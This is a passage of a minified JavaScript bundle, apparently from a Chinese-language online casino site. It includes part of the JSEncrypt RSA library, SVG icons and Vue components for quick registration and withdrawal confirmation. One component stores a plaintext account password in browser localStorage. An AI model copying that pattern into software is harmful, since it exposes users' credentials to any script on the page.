0!==t.array&&(this.asn1Array=t.array)},tt.lang.extend(et.asn1.DERAbstractStructured,et.asn1.ASN1Object),et.asn1.DERBoolean=function(){et.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},tt.lang.extend(et.asn1.DERBoolean,et.asn1.ASN1Object),et.asn1.DERInteger=function(t){et.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.bigint?this.setByBigInteger(t.bigint):void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DERInteger,et.asn1.ASN1Object),et.asn1.DERBitString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}et.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var i="0"+t;this.hTLV=null,this.isModified=!0,this.hV=i+e},this.setByBinaryString=function(t){var e=8-(t=t.replace(/0+$/,"")).length%8;8==e&&(e=0);for(var i=0;i<=e;i++)t+="0";var n="";for(i=0;i<t.length-1;i+=8){var s=t.substr(i,8),a=parseInt(s,2).toString(16);1==a.length&&(a="0"+a),n+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+e+n},this.setByBooleanArray=function(t){for(var e="",i=0;i<t.length;i++)1==t[i]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=!1;return e},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):void 0!==t.hex?this.setHexValueIncludingUnusedBits(t.hex):void 0!==t.bin?this.setByBinaryString(t.bin):void 0!==t.array&&this.setByBooleanArray(t.array))},tt.lang.extend(et.asn1.DERBitString,et.asn1.ASN1Object),et.asn1.DEROctetString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}et.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},tt.lang.extend(et.asn1.DEROctetString,et.asn1.DERAbstractString),et.asn1.DERNull=function(){et.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},tt.lang.extend(et.asn1.DERNull,et.asn1.ASN1Object),et.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};et.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.setValueName=function(t){var e=et.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},tt.lang.extend(et.asn1.DERObjectIdentifier,et.asn1.ASN1Object),et.asn1.DEREnumerated=function(t){et.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DEREnumerated,et.asn1.ASN1Object),et.asn1.DERUTF8String=function(t){et.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},tt.lang.extend(et.asn1.DERUTF8String,et.asn1.DERAbstractString),et.asn1.DERNumericString=function(t){et.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},tt.lang.extend(et.asn1.DERNumericString,et.asn1.DERAbstractString),et.asn1.DERPrintableString=function(t){et.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},tt.lang.extend(et.asn1.DERPrintableString,et.asn1.DERAbstractString),et.asn1.DERTeletexString=function(t){et.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},tt.lang.extend(et.asn1.DERTeletexString,et.asn1.DERAbstractString),et.asn1.DERIA5String=function(t){et.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},tt.lang.extend(et.asn1.DERIA5String,et.asn1.DERAbstractString),et.asn1.DERUTCTime=function(t){et.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},tt.lang.extend(et.asn1.DERUTCTime,et.asn1.DERAbstractTime),et.asn1.DERGeneralizedTime=function(t){et.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},tt.lang.extend(et.asn1.DERGeneralizedTime,et.asn1.DERAbstractTime),et.asn1.DERSequence=function(t){et.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++)t+=this.asn1Array[e].getEncodedHex();return this.hV=t,this.hV}},tt.lang.extend(et.asn1.DERSequence,et.asn1.DERAbstractStructured),et.asn1.DERSet=function(t){et.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var i=this.asn1Array[e];t.push(i.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},void 0!==t&&void 0!==t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},tt.lang.extend(et.asn1.DERSet,et.asn1.DERAbstractStructured),et.asn1.DERTaggedObject=function(t){et.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,i){this.hT=e,this.isExplicit=t,this.asn1Object=i,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=i.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.tag&&(this.hT=t.tag),void 0!==t.explicit&&(this.isExplicit=t.explicit),void 0!==t.obj&&(this.asn1Object=t.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},tt.lang.extend(et.asn1.DERTaggedObject,et.asn1.ASN1Object);var it=function(t){function e(i){var n=t.call(this)||this;return i&&("string"==typeof i?n.parseKey(i):(e.hasPrivateKeyProperty(i)||e.hasPublicKeyProperty(i))&&n.parsePropertiesFrom(i)),n}return function(t,e){function i(){this.constructor=t}f(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}(e,t),e.prototype.parseKey=function(t){try{var e=0,i=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/.test(t)?g(t):m.unarmor(t),s=P.decode(n);if(3===s.sub.length&&(s=s.sub[2].sub[0]),9===s.sub.length){e=s.sub[1].getHexStringValue(),this.n=O(e,16),i=s.sub[2].getHexStringValue(),this.e=parseInt(i,16);var a=s.sub[3].getHexStringValue();this.d=O(a,16);var o=s.sub[4].getHexStringValue();this.p=O(o,16);var r=s.sub[5].getHexStringValue();this.q=O(r,16);var c=s.sub[6].getHexStringValue();this.dmp1=O(c,16);var l=s.sub[7].getHexStringValue();this.dmq1=O(l,16);var d=s.sub[8].getHexStringValue();this.coeff=O(d,16)}else{if(2!==s.sub.length)return!1;var u=s.sub[1].sub[0];e=u.sub[0].getHexStringValue(),this.n=O(e,16),i=u.sub[1].getHexStringValue(),this.e=parseInt(i,16)}return!0}catch(t){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new et.asn1.DERInteger({int:0}),new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e}),new et.asn1.DERInteger({bigint:this.d}),new et.asn1.DERInteger({bigint:this.p}),new et.asn1.DERInteger({bigint:this.q}),new et.asn1.DERInteger({bigint:this.dmp1}),new et.asn1.DERInteger({bigint:this.dmq1}),new et.asn1.DERInteger({bigint:this.coeff})]};return new et.asn1.DERSequence(t).getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return d(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new et.asn1.DERSequence({array:[new et.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new et.asn1.DERNull]}),e=new et.asn1.DERSequence({array:[new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e})]}),i=new et.asn1.DERBitString({hex:"00"+e.getEncodedHex()});return new et.asn1.DERSequence({array:[t,i]}).getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return d(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(!t)return t;var i="(.{1,"+(e=e||64)+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(i,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+"-----END RSA PRIVATE KEY-----"},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+"-----END PUBLIC KEY-----"},e.hasPublicKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(X),nt=function(){function t(t){t=t||{},this.default_key_size=parseInt(t.default_key_size,10)||1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key,this.key=new it(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(u(t))}catch(t){return!1}},t.prototype.encrypt=function(t){try{return d(this.getKey().encrypt(t))}catch(t){return!1}},t.prototype.sign=function(t,e,i){try{return d(this.getKey().sign(t,e,i))}catch(t){return!1}},t.prototype.verify=function(t,e,i){try{return this.getKey().verify(t,u(e),i)}catch(t){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new it,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version="3.0.0-rc.1",t}();window.JSEncrypt=nt,t.JSEncrypt=nt,t.default=nt,Object.defineProperty(t,"__esModule",{value:!0})}))},5088:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow-2",use:"icon-goldArrow-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow-2">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"50af":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kh.b3dadd9f.svg"},"50c2":function(t,e,i){"use strict";i("1feb")},"50d6":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-emailAndPhone",use:"icon-emailAndPhone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-emailAndPhone">\n<g id="icon-emailAndPhone_icon">\n<g id="icon-emailAndPhone_Vector">\n<path d="M7.61719 13.0742C7.61719 13.7538 8.16812 14.3047 8.84766 14.3047H13.7695C14.4491 14.3047 15 13.7538 15 13.0742V12.6641H7.61719V13.0742Z" fill="white" />\n<path d="M13.7695 5.28125H8.84766C8.16812 5.28125 7.61719 5.83218 7.61719 6.51172V11.8438H15V6.51172C15 5.83218 14.4491 5.28125 13.7695 5.28125Z" fill="white" />\n<path d="M2.23047 11.8438H6.79688V10.2031H1.41016C1.18361 10.2031 1 10.3867 1 10.6133C1 11.2928 1.55093 11.8438 2.23047 11.8438Z" fill="white" />\n<path d="M1.82031 3.23047V9.38281H6.79688V6.51172C6.79688 5.38101 7.71695 4.46094 8.84766 4.46094H13.3594V3.23047C13.3594 2.55093 12.8084 2 12.1289 2H3.05078C2.37125 2 1.82031 2.55093 1.82031 3.23047Z" fill="white" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"519b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sh.c39480d5.svg"},"51f7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cf.97629cb9.svg"},"51ff":function(t,e,i){var n={"./China.svg":"db77","./Global.svg":"14e9","./India.svg":"0cd8","./J9-cooperative.svg":"bd9c","./arrowPairThin.svg":"7b22","./casino.svg":"9296","./cn-cn.svg":"b8ac","./egame.svg":"8b07","./glo-en.svg":"0f7f","./home-egame-arrow.svg":"26da","./in-en.svg":"4382","./setting.svg":"05ff","./settingBold.svg":"e414","./star.svg":"708a"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="51ff"},5224:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cm.b4c9e39c.svg"},"527a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mq.55df0a2e.svg"},"52cf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-warning.111f8f8e.svg"},"53d2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("span",{style:t.style,on:{click:t.onClick}},[t._t("default",(function(){return[t._v(t._s(t.text))]}))],2)},s=[],a={props:{text:{type:String,default:""},decoration:{type:String,default:"none"}},computed:{style(){return{textDecoration:this.decoration}}},methods:{onClick(){this.$emit("click")}}},o=a,r=(i("9073"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"4182b08a",null);e["a"]=c.exports},5401:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/af.d8fb0d22.svg"},5469:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/prizeTitle.2acc2749.png"},5471:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.ece40d0d.svg"},5486:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/amountBorder.6accaf18.webp"},5489:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-nir.c39480d5.svg"},"54a1":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.visable,expression:"visable"}],staticClass:"loading",attrs:{"data-flag":t.flag}},[e("div",{staticClass:"loader"},[e("div",{staticClass:"load-img"},[e("div",{staticClass:"circle"}),e("ImageCdn",{staticClass:"logo",attrs:{src:i("a610"),alt:""}})],1)])])])},s=[],a=i("0653"),o={name:"loading",components:{ImageCdn:a["a"]},data:function(){return{visable:!1,flag:null}},computed:{},methods:{onShow(t){this.visable=!0,this.flag=t},onClose(t){this.visable=!1,this.flag=null}}},r=o,c=(i("e58c"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"13aa02d2",null);e["a"]=l.exports},"54ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dm.3a68c10d.svg"},5510:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-failure.977826e0.svg"},5515:function(t,e,i){"use strict";i("7b13")},"568d":function(t,e,i){"use strict";i("2cc3")},"56d7":function(t,e,i){"use strict";i.r(e);var n=i("df33"),s=i.n(n),a=i("896a"),o=i.n(a),r=i("e5f2"),c=i.n(r),l=i("f529"),d=i.n(l),u=i("6ed5"),h=i.n(u),p=(i("0fae"),i("9e2f")),f=i.n(p),g=i("a026");i("f7de");g["default"].use(f.a),g["default"].prototype.$msgbox=h.a,g["default"].prototype.$alert=h.a.alert,g["default"].prototype.$confirm=h.a.confirm,g["default"].prototype.$message=d.a,g["default"].prototype.$notify=c.a,g["default"].prototype.$Loading=g["default"].prototype.$loading=()=>o.a.service({lock:!0,text:" ",spinner:"el-icon-loading",background:"rgba(0, 0, 0, 0.7)"}),s.a.props.lockScroll.default=!0,h.a.setDefaults({lockScroll:!0});var m=function(){var t,e=this,i=e._self._c;return i("div",{staticClass:"app",class:{gameLoad:e.$route.meta.gameLoad,gameLoadInline:e.$route.meta.gameLoadInline}},[[i("div",{directives:[{name:"show",rawName:"v-show",value:e.isOlympic&&"Index"==e.$route.name,expression:"isOlympic && $route.name == 'Index'"}],staticClass:"olympicAnimate js-containera containera"})],e.$route.meta.gameLoad?i("div",{staticClass:"routerView",staticStyle:{height:"100%"}},[i("router-view")],1):i("el-scrollbar",{ref:"scrollbar",staticStyle:{height:"100vh",width:"100%"},attrs:{native:!1}},[i("div",{staticClass:"content-box"},[i("div",{staticClass:"app-main"},[i("div",{staticClass:"wrap-inner"},[i("router-view")],1)])])]),e.showService?i("Service",{attrs:{showService:e.showService}}):e._e(),i("UserBox"),i("RetainDialog"),i("PreViewPromo"),i("AboutRecommendcode"),i("AboutTaskCenter"),e.$route.meta.noDialog?e._e():i("FastTradeAppNotice"),i("TryGame"),i("TryGamePop"),i("UnlockBalance",{ref:"UnlockBalance",on:{onUnlockFail:e.onUnlockFail,onUnlockSuccess:e.onUnlockSuccess}}),i("claimRebate"),i("upgradeNotice",{attrs:{isShow:e.isMaintenance,showClose:!1,showClub:!1}}),["Index","Promo","Egame"].includes(e.$route.name)&&null!==(t=e.activityCodeByJP)&&void 0!==t&&t.jp?i("JackpotPopup"):e._e()],2)},v=[],C=(i("14d9"),i("2f62")),w=i("4360"),y=i("986e"),b=function(){var t=this,e=t._self._c;return e("div")},A=[],L=i("6ea0"),x={data(){return{fastPD:""}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo","isLogin"])},created(){let t=Object(L["a"])("rc");if(t&&!this.isLogin)return this.SET_DIALOG(!0),void this.SET_DIALOG_TYPE("regist");let e=Object(L["a"])("type");"needLogin"!==e||this.isLogin||(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login"));let i=Object(L["a"])("arc");i&&!this.isLogin&&(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register"))},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["loginSuccess","registerSuccessSetting"]),queryAccountInfo(t){let e=String(Date.parse(new Date)),i=String(Math.random().toFixed(6).slice(-6)),n=e+i,s={referralCode:t,randomStr:n};const a=this.$Loading();this.$api.getFastRegInfo(s).then(({head:e,body:i})=>{if(a.close(),"0000"===e.errCode){const{loginName:t,password:e}=i;this.fastPD=e,localStorage.setItem("auto_reg_pd",this.fastPD),this.loginSuccess(i),this._queryPromo(),this.registerSuccessSetting()}else this.$router.push({path:"/",query:{rc:t}}),this.showRegDialog("regist")}).catch(t=>{this.$router.push("/"),this.showRegDialog("regist")})},_queryPromo(){Object(L["a"])("rc");let t={loginName:this.userInfo.loginName,referee:this.userInfo.loginName};this.$api.queryFastRegAward(t).then(({head:t,body:e})=>{"0000"===t.errCode&&e.length&&localStorage.getItem("showPreviewPromoFlag")})},autoLogin(t){const e=this.$Loading();this.$Api.loginApi(t).then(t=>{e.close(),200===t.code&&(localStorage.setItem("auto_reg_pd",this.fastPD),this.updateUserInfo(t.data,"success"))}).catch(t=>{e.close()})},showRegDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},P=x,E=i("2877"),S=Object(E["a"])(P,b,A,!1,null,"1c2704ee",null),I=S.exports,T=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDialog,expression:"showDialog"}],staticClass:"dialog"},[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{center:"",visible:t.showDialog,width:"375px","before-close":t.closeDialog},on:{"update:visible":function(e){t.showDialog=e}}},[t.orderToBeConfirmed?e("div",{staticClass:"content_box"},[e("div",{staticClass:"header_box"},[e("h4",{staticClass:"title"},[t._v("提现详情")]),e("ImageCdn",{staticStyle:{width:"30px",height:"30px",cursor:"pointer"},attrs:{src:i("a9b8"),alt:""},on:{click:t.closeDialog}})],1),e("p",{staticClass:"amount"},[t._v(" "+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amountD))+" ")]),e("p",{staticClass:"currency"},[t._v("CNY")]),e("p",{staticClass:"state"},[t._v("待确认")]),t.orderToBeConfirmed.amountD<t.orderToBeConfirmed.totalAmount?e("p",{staticClass:"des01"},[t._v(" 总提现金额为"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.totalAmount))+"CNY，已先为您支付"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amount))+"CNY，若收到此金额请点击【确认到账】 ")]):t._e(),e("ul",[e("li",{staticClass:"list_box first"},[e("p",{staticClass:"label"},[t._v("流水号")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.transactionIdW.slice(2))+" ")])]),e("li",{staticClass:"list_box"},[e("p",{staticClass:"label"},[t._v("时间")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.deposit.confirmDate)+" ")])])]),e("p",{staticClass:"des02"},[t._v(" 为避免任何资金损失，请务必登录网银确认到账后，再点击【确认到账】，若未收到款项，无论任何情况下请勿点击，错误操作后将默认承担所有后果及损失 ")]),e("div",{staticClass:"btn_box"},[e("t-button",{staticClass:"unreceived littleButton",attrs:{fontSize:"14px",type:"gray",bg:"#272c30"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,2)}}},[t._v(" 没有到账 ")]),e("t-button",{staticClass:"received littleButton",attrs:{fontSize:"14px"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,1)}}},[t._v(" 确认到账("+t._s(t.countdownSeconds)+") ")])],1)]):t._e()])],1)},D=[],k=i("c1df"),B=i.n(k),N=(i("c032"),i("0653")),M={components:{ImageCdn:N["a"]},data(){return{showDialog:!1,countdownSeconds:200,queryTimer:null,countdownTimer:null,orderToBeConfirmed:void 0,unReiveLoading:!1,confirmLoading:!1,unConfirmedOrders:[]}},computed:{...Object(C["e"])(["isLogin"])},watch:{isLogin(t){this.init()},orderToBeConfirmed(t,e){t&&(clearInterval(this.countdownTimer),this.countdownTimer=setInterval(()=>{let e=B()(t.deposit.confirmDate).add(15,"minutes"),i=e.diff(B()(),"seconds");this.countdownSeconds=i>0?i:0},1e3))},showDialog(t,e){t||setTimeout(()=>{this.setViewed(this.orderToBeConfirmed.transactionIdW),this.dealUnConfirmedOrders(this.unConfirmedOrders)},1e3)}},mounted(){this.init()},methods:{init(){window.clearInterval(this.countdownTimer),this.isLogin&&this.queryUnConfirmedTrade()},closeDialog(){this.showDialog=!1},isViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];return e&&(i=JSON.parse(e)),i.findIndex(e=>e==t)>-1},setViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];e&&(i=JSON.parse(e)),-1==i.findIndex(e=>e==t)&&(i.push(t),localStorage.setItem("viewedOrders",JSON.stringify(i)))},async queryUnConfirmedTrade(){if(this.isLogin)try{let{head:t,body:e}=await this.$api.unconfirmedTrade({isNeedLoading:!1,noDialog:!0,type:"withdraw",mmStatus:"2"});if("0000"==t.errCode&&e.data.length>0){let t=[];e.data.forEach(e=>{e.subOrders.forEach(t=>t.totalAmount=e.amount),t=t.concat(e.subOrders)}),t=t.filter(t=>t.deposit&&(5==t.deposit.transactionStatus||100==t.deposit.transactionStatus)&&1==t.withdrawalNeedConfirm),this.dealUnConfirmedOrders(t)}setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}catch{setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}},dealUnConfirmedOrders(t){this.unConfirmedOrders=t.filter(t=>!this.isViewed(t.transactionIdW)),this.unConfirmedOrders.length>0?this.orderToBeConfirmed=this.unConfirmedOrders[0]:this.orderToBeConfirmed=void 0,this.showDialog=!!this.orderToBeConfirmed},async subConfirm(t,e){await this.$api.mmWithDrawConfirmV2({transactionId:t.transactionIdW,opType:e}),this.showDialog=!1,2==e&&this.$openService()}}},O=M,F=(i("455e"),i("057f"),Object(E["a"])(O,T,D,!1,null,"62dbbd30",null)),R=F.exports,j=function(){var t=this,e=t._self._c;return e("div",{staticClass:"service",class:{isProxyPageService:t.isProxyPage}},[[e("div",{staticClass:"service-box item",class:{isBlock:t.show,isProxyPage:t.isProxyPage}},[e("el-popover",{attrs:{"popper-class":"service-popover rank-main",trigger:"hover",placement:"left-start",width:"500px",value:t.showRank}},[e("div",{staticClass:"rank-info"},[e("ImageCdn",{attrs:{width:"162",src:i("7f04"),alt:""}}),e("div",{staticClass:"rank-val"},[t._v("冠军 "+t._s(t.champion)+" 米")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"rank-btn",on:{click:t.toRank}},[t._v(" 立即查看排行榜 